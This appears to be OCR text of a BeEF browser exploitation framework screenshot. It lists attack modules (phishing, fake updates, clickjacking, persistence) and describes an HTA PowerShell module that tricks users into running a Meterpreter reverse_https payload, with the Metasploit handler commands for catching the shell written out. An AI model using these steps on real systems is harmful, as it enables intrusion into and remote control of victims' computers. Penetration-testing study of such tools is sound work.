 Module Tree
Search
Browser (56)
Chrome Extensions (6)
Debug (8)
Exploits (109)
Host (24)
IPEC (9)
Metasploit (307)
Misc (20)
Network (21)
Persistence (9)
Phonegap (16)
Social Engineering (25)
Text to Voice
User Interface Abuse (IE 9/
Clickjacking
Clippy
Fake Flash Update
Fake Notification Bar
Fake Notification Bar (Chror
Fake Notification Bar (Firefo
Fake Notification Bar (IE)
Google Phishing
HTA PowerShell
Replace Videos (Fake Plugin
Simple Hijacker
Module Results History
id date label
0 2020-06-12 08:07 command 1
1 2020-06-12 08:08 command 2
2 2020-06-12 08:09 command 3
3 2020-06-12 08:10 command 4
4 2020-06-12 08:11 command 5
HTA PowerShell
Description: Tricks the user into opening and allowing the execution of an HTML Application (HTA), appended to the DOM into an hidden IFrame.
If the user allows execution, powershell is used to download the payload (by @mattifestation) from BeEF.
The default payload is windows/meterpreter/reverse_https, and the attack works on both x86 and x86_64 targets.
Before launching the module, do the following on Metasploit:
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_https
set LHOST x.x.x.x
set LPORT 443
set ExitOnSession false
set AutoRunScript post/windows/manage/smart_migrate
exploit -j -z
Id: 215
Serving
Domain (BeEF
server):
Powershell/HTA /stage1.hta
handler: